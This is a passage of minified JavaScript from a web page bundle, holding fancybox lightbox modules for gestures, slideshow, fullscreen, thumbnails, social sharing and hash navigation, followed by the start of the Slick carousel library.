")})),e.pos===a.current.pos&&(s.sliderStartPos.top=o.top-i.top,s.sliderStartPos.left=o.left-i.left),$.fancybox.setTranslate(e.$slide,{top:o.top-i.top,left:o.left-i.left})})),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop()}},l.prototype.onPan=function(){var t=this;s(t.newPoints[0],t.realPoints[0])<($.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&i(t.requestId),t.requestId=o((function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})))},l.prototype.limitMovement=function(){var t,e,o,i,n,s,a=this,r=a.canvasWidth,l=a.canvasHeight,c=a.distanceX,d=a.distanceY,p=a.contentStartPos,u=p.left,h=p.top,f=p.width,g=p.height;return n=f>r?u+c:u,s=h+d,t=Math.max(0,.5*r-.5*f),e=Math.max(0,.5*l-.5*g),o=Math.min(r-f,.5*r-.5*f),i=Math.min(l-g,.5*l-.5*g),c>0&&n>t&&(n=t-1+Math.pow(-t+u+c,.8)||0),c<0&&n<o&&(n=o+1-Math.pow(o-u-c,.8)||0),d>0&&s>e&&(s=e-1+Math.pow(-e+h+d,.8)||0),d<0&&s<i&&(s=i+1-Math.pow(i-h-d,.8)||0),{top:s,left:n}},l.prototype.limitPosition=function(t,e,o,i){var n=this.canvasWidth,s=this.canvasHeight;return t=o>n?(t=t>0?0:t)<n-o?n-o:t:Math.max(0,n/2-o/2),{top:e=i>s?(e=e>0?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),left:t}},l.prototype.onZoom=function(){var e=this,n=e.contentStartPos,a=n.width,r=n.height,l=n.left,c=n.top,d=s(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,p=Math.floor(a*d),u=Math.floor(r*d),h=(a-p)*e.percentageOfImageAtPinchPointX,f=(r-u)*e.percentageOfImageAtPinchPointY,g=(e.newPoints[0].x+e.newPoints[1].x)/2-$(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-$(t).scrollTop(),m=g-e.centerPointStartX,b={top:c+(f+(v-e.centerPointStartY)),left:l+(h+m),scaleX:d,scaleY:d};e.canTap=!1,e.newWidth=p,e.newHeight=u,e.contentLastPos=b,e.requestId&&i(e.requestId),e.requestId=o((function(){$.fancybox.setTranslate(e.$content,e.contentLastPos)}))},l.prototype.ontouchend=function(t){var o=this,s=o.isSwiping,a=o.isPanning,r=o.isZooming,l=o.isScrolling;if(o.endPoints=n(t),o.dMs=Math.max((new Date).getTime()-o.startTime,1),o.$container.removeClass("fancybox-is-grabbing"),$(e).off(".fb.touch"),e.removeEventListener("scroll",o.onscroll,!0),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.isScrolling=!1,o.instance.isDragging=!1,o.canTap)return o.onTap(t);o.speed=100,o.velocityX=o.distanceX/o.dMs*.5,o.velocityY=o.distanceY/o.dMs*.5,a?o.endPanning():r?o.endZooming():o.endSwiping(s,l)},l.prototype.endSwiping=function(t,e){var o=this,i=!1,n=o.instance.group.length,s=Math.abs(o.distanceX),a="x"==t&&n>1&&(o.dMs>130&&s>10||s>50);o.sliderLastPos=null,"y"==t&&!e&&Math.abs(o.distanceY)>50?($.fancybox.animate(o.instance.current.$slide,{top:o.sliderStartPos.top+o.distanceY+150*o.velocityY,opacity:0},200),i=o.instance.close(!0,250)):a&&o.distanceX>0?i=o.instance.previous(300):a&&o.distanceX<0&&(i=o.instance.next(300)),!1!==i||"x"!=t&&"y"!=t||o.instance.centerSlide(200),o.$container.removeClass("fancybox-is-sliding")},l.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(!1===i.opts.momentum||i.dMs>350?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+500*i.velocityX,e=i.contentLastPos.top+500*i.velocityY),(o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,o.height=i.contentStartPos.height,$.fancybox.animate(i.$content,o,366))},l.prototype.endZooming=function(){var t,e,o,i,n=this,s=n.instance.current,a=n.newWidth,r=n.newHeight;n.contentLastPos&&(t=n.contentLastPos.left,i={top:e=n.contentLastPos.top,left:t,width:a,height:r,scaleX:1,scaleY:1},$.fancybox.setTranslate(n.$content,i),a<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):a>s.width||r>s.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(o=n.limitPosition(t,e,a,r),$.fancybox.animate(n.$content,o,150)))},l.prototype.onTap=function(e){var o,i=this,s=$(e.target),a=i.instance,r=a.current,l=e&&n(e)||i.startPoints,c=l[0]?l[0].x-$(t).scrollLeft()-i.stagePos.left:0,d=l[0]?l[0].y-$(t).scrollTop()-i.stagePos.top:0,p=function(t){var o=r.opts[t];if($.isFunction(o)&&(o=o.apply(a,[r,e])),o)switch(o){case"close":a.close(i.startEvent);break;case"toggleControls":a.toggleControls();break;case"next":a.next();break;case"nextOrClose":a.group.length>1?a.next():a.close(i.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(c,d):a.group.length<2&&a.close(i.startEvent))}};if((!e.originalEvent||2!=e.originalEvent.button)&&(s.is("img")||!(c>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))o="Outside";else if(s.is(".fancybox-slide"))o="Slide";else{if(!a.current.$content||!a.current.$content.find(s).addBack().filter(s).length)return;o="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(c-i.tapX)>50||Math.abs(d-i.tapY)>50)return this;p("dblclick"+o)}else i.tapX=c,i.tapY=d,r.opts["dblclick"+o]&&r.opts["dblclick"+o]!==r.opts["click"+o]?i.tapped=setTimeout((function(){i.tapped=null,a.isAnimating||p("click"+o)}),500):p("click"+o);return this}},$(e).on("onActivate.fb",(function(t,e){e&&!e.Guestures&&(e.Guestures=new l(e))})).on("beforeClose.fb",(function(t,e){e&&e.Guestures&&e.Guestures.destroy()}))}(window,document,jQuery),function(t,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var e=function(t){this.instance=t,this.init()};$.extend(e.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,e=t.instance,o=e.group[e.currIndex].opts.slideShow;t.$button=e.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){t.toggle()})),e.group.length<2||!o?t.$button.hide():o.progress&&(t.$progress=$('<div class="fancybox-progress"></div>').appendTo(e.$refs.inner))},set:function(t){var e=this,o=e.instance,i=o.current;i&&(!0===t||i.opts.loop||o.currIndex<o.group.length-1)?e.isActive&&"video"!==i.contentType&&(e.$progress&&$.fancybox.animate(e.$progress.show(),{scaleX:1},i.opts.slideShow.speed),e.timer=setTimeout((function(){o.current.opts.loop||o.current.index!=o.group.length-1?o.next():o.jumpTo(0)}),i.opts.slideShow.speed)):(e.stop(),o.idleSecondsCounter=0,o.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null,t.$progress&&t.$progress.removeAttr("style").hide()},start:function(){var t=this,e=t.instance.current;e&&(t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,e.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1,t.instance.trigger("onSlideShowChange",!1),t.$progress&&t.$progress.removeAttr("style").hide()},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),$(t).on({"onInit.fb":function(t,o){o&&!o.SlideShow&&(o.SlideShow=new e(o))},"beforeShow.fb":function(t,e,o,i){var n=e&&e.SlideShow;i?n&&o.opts.slideShow.autoStart&&n.start():n&&n.isActive&&n.clear()},"afterShow.fb":function(t,e,o){var i=e&&e.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(e,o,i,n,s){var a=o&&o.SlideShow;!a||!i.opts.slideShow||80!==s&&32!==s||$(t.activeElement).is("button,a,input")||(n.preventDefault(),a.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var o=e&&e.SlideShow;o&&o.stop()}}),$(t).on("visibilitychange",(function(){var e=$.fancybox.getInstance(),o=e&&e.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())}))}(document,jQuery),function(t,$){"use strict";var e=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o={},i=0;i<e.length;i++){var n=e[i];if(n&&n[1]in t){for(var s=0;s<n.length;s++)o[e[0][s]]=n[s];return o}}return!1}();if(e){var o={request:function(o){(o=o||t.documentElement)[e.requestFullscreen](o.ALLOW_KEYBOARD_INPUT)},exit:function(){t[e.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[e.fullscreenElement])},enabled:function(){return Boolean(t[e.fullscreenEnabled])}}
;$.extend(!0,$.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),$(t).on(e.fullscreenchange,(function(){var t=o.isFullscreen(),e=$.fancybox.getInstance();e&&(e.current&&"image"===e.current.type&&e.isAnimating&&(e.isAnimating=!1,e.update(!0,!0,0),e.isComplete||e.complete()),e.trigger("onFullscreenChange",t),e.$refs.container.toggleClass("fancybox-is-fullscreen",t),e.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))}))}$(t).on({"onInit.fb":function(t,i){e?i&&i.group[i.currIndex].opts.fullScreen?(i.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(t){t.stopPropagation(),t.preventDefault(),o.toggle()})),i.opts.fullScreen&&!0===i.opts.fullScreen.autoStart&&o.request(),i.FullScreen=o):i&&i.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():i.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(t,e,o,i,n){e&&e.FullScreen&&70===n&&(i.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&o.exit()}})}(document,jQuery),function(t,$){"use strict";var e="fancybox-thumbs",o=e+"-active";$.fancybox.defaults=$.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},$.fancybox.defaults);var i=function(t){this.init(t)};$.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,o=t.group,i=0;e.instance=t,e.opts=o[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var n=0,s=o.length;n<s&&(o[n].thumb&&i++,!(i>1));n++);i>1&&e.opts?(e.$button.removeAttr("style").on("click",(function(){e.toggle()})),e.isActive=!0):e.$button.hide()},create:function(){var t,o=this,i=o.instance,n=o.opts.parentEl,s=[];o.$grid||(o.$grid=$('<div class="'+e+" "+e+"-"+o.opts.axis+'"></div>').appendTo(i.$refs.container.find(n).addBack().filter(n)),o.$grid.on("click","a",(function(){i.jumpTo($(this).attr("data-index"))}))),o.$list||(o.$list=$('<div class="'+e+'__list">').appendTo(o.$grid)),$.each(i.group,(function(e,o){(t=o.thumb)||"image"!==o.type||(t=o.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")})),o.$list[0].innerHTML=s.join(""),"x"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css("padding-right"),10)+i.group.length*o.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,i,n=this,s=n.$list,a=n.$grid;n.instance.current&&(i=(e=s.children().removeClass(o).filter('[data-index="'+n.instance.current.index+'"]').addClass(o)).position(),"y"===n.opts.axis&&(i.top<0||i.top>s.height()-e.outerHeight())?s.stop().animate({scrollTop:s.scrollTop()+i.top},t):"x"===n.opts.axis&&(i.left<a.scrollLeft()||i.left>a.scrollLeft()+(a.width()-e.outerWidth()))&&s.parent().stop().animate({scrollLeft:i.left},t))},update:function(){var t=this;t.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),t.isVisible?(t.$grid||t.create(),t.instance.trigger("onThumbsShow"),t.focus(0)):t.$grid&&t.instance.trigger("onThumbsHide"),t.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),$(t).on({"onInit.fb":function(t,e){var o;e&&!e.Thumbs&&(o=new i(e)).isActive&&!0===o.opts.autoStart&&o.show()},"beforeShow.fb":function(t,e,o,i){var n=e&&e.Thumbs;n&&n.isVisible&&n.focus(i?0:250)},"afterKeydown.fb":function(t,e,o,i,n){var s=e&&e.Thumbs;s&&s.isActive&&71===n&&(i.preventDefault(),s.toggle())},"beforeClose.fb":function(t,e){var o=e&&e.Thumbs;o&&o.isVisible&&!1!==o.opts.hideOnClose&&o.$grid.hide()}})}(document,jQuery),function(t,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(t,e){return!t.currentHash&&"inline"!==e.type&&"html"!==e.type&&(e.origSrc||e.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}}),$(t).on("click","[data-fancybox-share]",(function(){var t,e,o,i,n=$.fancybox.getInstance(),s=n.current||null;s&&("function"===$.type(s.opts.share.url)&&(t=s.opts.share.url.apply(s,[n,s])),e=s.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===s.type?encodeURIComponent(s.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(o=t,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(o).replace(/[&<>"'`=\/]/g,(function(t){return i[t]})))).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):""),$.fancybox.open({src:n.translate(n,e),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(t,e){n.$refs.container.one("beforeClose.fb",(function(){t.close(null,0)})),e.$content.find(".fancybox-share__button").click((function(){return window.open(this.href,"Share","width=550, height=450"),!1}))},mobile:{autoFocus:!1}}}))}))}(document,jQuery),function(t,e,$){"use strict";function o(){var e=t.location.hash.substr(1),o=e.split("-"),i=o.length>1&&/^\+?\d+$/.test(o[o.length-1])&&parseInt(o.pop(-1),10)||1;return{hash:e,index:i<1?1:i,gallery:o.join("-")}}function i(t){""!==t.gallery&&$("[data-fancybox='"+$.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function n(t){var e,o;return!!t&&(""!==(o=(e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&o)}$.escapeSelector||($.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}))}),$((function(){!1!==$.fancybox.defaults.hash&&($(e).on({"onInit.fb":function(t,e){var i,s;!1!==e.group[e.currIndex].opts.hash&&(i=o(),(s=n(e))&&i.gallery&&s==i.gallery&&(e.currIndex=i.index-1))},"beforeShow.fb":function(o,i,s,a){var r;s&&!1!==s.opts.hash&&(r=n(i))&&(i.currentHash=r+(i.group.length>1?"-"+(s.index+1):""),t.location.hash!=="#"+i.currentHash&&(a&&!i.origHash&&(i.origHash=t.location.hash),i.hashTimer&&clearTimeout(i.hashTimer),i.hashTimer=setTimeout((function(){"replaceState"in t.history?(t.history[a?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+i.currentHash),a&&(i.hasCreatedHistory=!0)):t.location.hash=i.currentHash,i.hashTimer=null}),300)))},"beforeClose.fb":function(o,i,n){n&&!1!==n.opts.hash&&(clearTimeout(i.hashTimer),i.currentHash&&i.hasCreatedHistory?t.history.back():i.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(i.origHash||"")):t.location.hash=i.origHash),i.currentHash=null)}}),$(t).on("hashchange.fb",(function(){var t=o(),e=null;$.each($(".fancybox-container").get().reverse(),(function(t,o){var i=$(o).data("FancyBox");if(i&&i.currentHash)return e=i,!1})),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&i(t)})),setTimeout((function(){$.fancybox.getInstance()||i(o())}),50))}))}(window,document,jQuery),function(t,$){"use strict";var e=(new Date).getTime();$(t).on({"onInit.fb":function(t,o,i){o.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",(function(t){var i=o.current,n=(new Date).getTime();o.group.length<2||!1===i.opts.wheel||"auto"===i.opts.wheel&&"image"!==i.type||(t.preventDefault(),t.stopPropagation(),i.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,n-e<250||(e=n,o[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))}))}})}(document,jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function($){"use strict";var t,e=window.Slick||{};t=0,(e=function(e,o){var i,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:$(e),appendDots:$(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return $('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},$.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=$(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,i=$(e).data("slick")||{},n.options=$.extend({},n.defaults,o,i),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=$.proxy(n.autoPlay,n),n.autoPlayClear=$.proxy(n.autoPlayClear,n),n.autoPlayIterator=$.proxy(n.autoPlayIterator,n),n.changeSlide=$.proxy(n.changeSlide,n),n.clickHandler=$.proxy(n.clickHandler,n),n.selectHandler=$.proxy(n.selectHandler,n),n.setPosition=$.proxy(n.setPosition,n),n.swipeHandler=$.proxy(n.swipeHandler,n),n.dragHandler=$.proxy(n.dragHandler,n),n.keyHandler=$.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(t,e,o){var i=this;if("boolean"==typeof e)o=e,e=null;else if(e<0||e>=i.slideCount)return!1;i.unload(),"number"==typeof e?0===e&&0===i.$slides.length?$(t).appendTo(i.$slideTrack):o?$(t).insertBefore(i.$slides.eq(e)):$(t).insertAfter(i.$slides.eq(e)):!0===o?$(t).prependTo(i.$slideTrack):$(t).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each((function(t,e){$(e).attr("data-slick-index",t)})),i.$slidesCache=i.$slides,i.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(t,e){var o={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(t=-t),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,e):i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,e):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),$({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(t){t=Math.ceil(t),!1===i.options.vertical?(o[i.animType]="translate("+t+"px, 0px)",i.$slideTrack.css(o)):(o[i.animType]="translate(0px,"+t+"px)",i.$slideTrack.css(o))},complete:function(){e&&e.call()}})):(i.applyTransition(),t=Math.ceil(t),!1===i.options.vertical?o[i.animType]="translate3d("+t+"px, 0px, 0px)":o[i.animType]="translate3d(0px,"+t+"px, 0px)",i.$slideTrack.css(o),e&&setTimeout((function(){i.disableTransition(),e.call()}),i.options.speed))},e.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=$(t).not(this.$slider)),t},e.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each((function(){var e=$(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)}))},e.prototype.applyTransition=function(t){var e=this,o={};!1===e.options.fade?o[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:o[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(o):e.$slides.eq(t).css(o)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=$(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=$(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var t,e,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),e=$("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)e.append($("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=e.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,e){$(e).attr("data-slick-index",t).data("originalStyling",$(e).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?$('<div 